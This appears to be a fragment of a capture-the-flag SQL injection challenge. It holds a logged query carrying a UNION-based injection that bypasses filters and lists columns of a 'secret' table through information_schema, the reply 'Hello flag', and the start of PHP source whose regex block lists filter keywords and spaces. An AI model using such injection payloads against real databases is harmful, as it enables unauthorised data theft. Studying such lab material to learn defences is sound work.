 query : select * from user_table where id='guest' and password=''�union�select�column_name,1�from�information_schema.columns�where�table_name�like�'secret'#''
Hello flag
<?php
include "./config.php";
$con = dbconnect();
if(preg_match('/user|char|@/i', $_GET[password])) exit("Dont Hack ME");
if(preg_match('/and|=/i', $_GET[password])) exit("try another one");
if(preg_match('/ /i', $_GET[password])) exit("keep trying");